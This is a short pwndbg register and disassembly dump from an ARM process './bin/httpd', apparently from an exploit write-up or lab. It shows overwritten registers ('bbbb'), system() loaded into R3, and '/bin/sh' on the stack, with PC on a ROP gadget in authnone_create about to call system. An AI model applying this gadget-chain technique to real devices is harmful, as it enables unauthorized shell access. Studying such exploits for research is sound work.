 [ REGISTERS / show-flags o
*R0 0x7ed9aa40 ◂— '/bin/sh'
R1 0xa1d880 —▸ 0xa20db8 —▸ 0xa1fa18 ◂— 0x0
R2 0xa1d880 —▸ 0xa20db8 —▸ 0xa1fa18 ◂— 0x0
R3 0x76d94270 (system) ◂— ldr r3, [pc, #0x144]
R4 0x62626262 ('bbbb')
R5 0x62626262 ('bbbb')
R6 0x1
R7 0x7ed9af02 ◂— './bin/httpd'
R8 0xe994 (_init) ◂— mov ip, sp
R9 0x2e158 ◂— push {r4, fp, lr}
R10 0x7ed9ad88 ◂— 0x0
R11 0x62626262 ('bbbb')
R12 0x76edeedc (__pthread_unlock@got.plt) —▸ 0x76ed4a50 (__pthread_unlock) ◂— mov r3, r0
SP 0x7ed9aa40 ◂— '/bin/sh'
*PC 0x76d7acbc (authnone_create+196) ◂— blx r3
[ DISASM / arm
0x76d7acb8 <authnone_create+192> mov r0, sp
► 0x76d7acbc <authnone_create+196> blx r3 <system>
command: 0x7ed9aa40 ◂— '/bin/sh'
0x76d7acc0 <authnone_create+200> mov r0, r4
0x76d7acc4 <authnone_create+204> add sp, sp, #0x18
0x76d7acc8 <authnone_create+208> pop {r4, r5, r6, pc}
0x76d7accc <authnone_create+212> ldrdeq ip, sp, [r2], -ip